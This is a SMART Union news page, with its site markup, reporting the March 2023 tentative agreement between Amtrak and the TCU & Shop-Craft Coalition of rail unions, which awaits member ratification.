class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="efffa61444a9882de2e93c14baccab63" class="pb-0 post-72288 post type-post status-publish format-standard has-post-thumbnail hentry category-amtrak-commuter category-front-page category-news category-press-release category-public-statement tag-amtrak tag-contract-negotiations tag-smart-md-2 tag-smart-mechanical-division tag-tentative-agreement member_types-td-railroad member_types-td-status-active member_types-td-status-retired" id="post-72288"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak</h1></div></header><p class="font-light block mg-container ">March 24, 2023</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Amtrak/Commuter category archives." href="https://www.smart-union.org/category/transportation/amtrak-commuter/" class="taxonomy category" ><span property="name">Amtrak/Commuter</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">TCU &amp; Shop-Craft Coalition reaches tentative agreement with Amtrak</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="580" height="233" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20233'%3E%3C/svg%3E" class="block mb-12 wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-1024x411.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-300x120.jpg 300w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-768x308.jpg 768w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-1200x482.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg 1505w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-1024x411.jpg" /><noscript><img width="580" height="233" src="https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-1024x411.jpg" class="block mb-12 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-1024x411.jpg 1024w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-300x120.jpg 300w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-768x308.jpg 768w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy-1200x482.jpg 1200w, https://www.smart-union.org/wp-content/uploads/2023/03/TCU-Shop-Craft-Coalition-copy.jpg 1505w" sizes="(max-width: 580px) 100vw, 580px" /></noscript><p>On Thursday, March 23 – after 15 months of negotiations – the TCU &amp; Shop-Craft Coalition reached a tentative agreement with Amtrak to settle each organization’s respective Section 6 notices for this round of bargaining. The coalition is comprised of the SMART Mechanical Department (MD), the Brotherhood of Railway Carmen (BRC), National Conference of Firemen &amp; Oilers SEIU 32BJ (NCFO), International Association of Machinist and Aerospace Workers (IAMAW), Transport Workers Union (TWU), American Railway Airline Supervisor Association (ARASA), International Brotherhood of Boilermakers (IBB) and the Transportation Communications Union (TCU).</p><p>“We appreciate the patience of our members, and we will be providing all the details of this great agreement,” the coalition said in a press release announcing the agreement.</p><p>The specific terms of the agreement have been approved by the Amtrak Board of Directors; the details will be presented to SMART MD members for ratification in the coming weeks. <em>This article will be updated.</em></p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/norfolk-southern-and-smart-td-statement-on-conductor-redeployment-bargaining/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Norfolk Southern and SMART-TD statement on conductor redeployment bargaining</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/union-pacific-reaches-labor-agreement-with-largest-union/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Union Pacific reaches labor agreement with largest union</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/new-jerseys-vote-labor-push-led-by-smart-tds-ron-sabol/" class="font-normal"> New Jersey’s “Vote Labor” Push led by SMART-TD&#8217;s Ron Sabol </a></li><li class="mt-8"> <a href="https://www.smart-union.org/better-short-term-disability-benefits-coming-in-2026/" class="font-normal"> Better Short-Term Disability Benefits Coming in 2026 </a></li><li class="mt-8"> <a href="https://www.smart-union.org/leaders-train-to-negotiate-strong-contracts-in-revised-collective-bargaining-class/" class="font-normal"> Leaders train to negotiate strong contracts in revised Collective Bargaining class </a></li><li class="mt-8"> <a href="https://www.smart-union.org/2025-tentative-agreement-reached-between-smart-td-and-union-pacific/" class="font-normal"> 2025 Tentative Agreement Reached Between SMART-TD and Union Pacific </a></li><li class="mt-8"> <a href="https://www.smart-union.org/stand-with-sister-nydia-sandoval-on-monday/" class="font-normal"> Stand with Sister Nydia Sandoval on Monday! </a></li><li class="mt-8"> <a href="https://www.smart-union.org/general-president-coleman-congratulates-smart-td-leaders-members-on-ratified-national-agreement/" class="font-normal"> General President Coleman congratulates SMART-TD leaders, members on ratified national agreement </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-transportation-division-members-ratify-new-five-year-agreement-with-18-77-wage-increases-and-enhanced-benefits/" class="font-normal"> SMART Transportation Division Members Ratify New Five-Year Agreement with 18.77% Wage Increases and Enhanced Benefits </a></li><li class="mt-8"> <a href="https://www.smart-union.org/union-leadership-meets-with-new-n-s-trainees-in-mcdonough-georgia/" class="font-normal"> Union Leadership Meets with New N.S. Trainees in McDonough, Georgia </a></li><li class="mt-8"> <a href="https://www.smart-union.org/csx-asks-to-keep-safety-reports-out-of-the-crew-rooms-injuries-are-up-fatalities-continue-and-transparency-is-down/" class="font-normal"> CSX Asks to keep Safety Reports out of the Crew Rooms, Injuries are Up, Fatalities Continue, and Transparency is Down </a></li><li class="mt-8"> <a href="https://www.smart-union.org/we-will-not-shut-the-up-and-drive/" class="font-normal"> WE WILL NOT “SHUT THE  !#*$ UP AND DRIVE”! </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/norfolk-southern-and-smart-td-statement-on-conductor-redeployment-bargaining/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">Norfolk Southern and SMART-TD statement on conductor redeployment bargaining</span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/union-pacific-reaches-labor-agreement-with-largest-union/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">Union Pacific reaches labor agreement with largest union</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2025 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-55212348"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 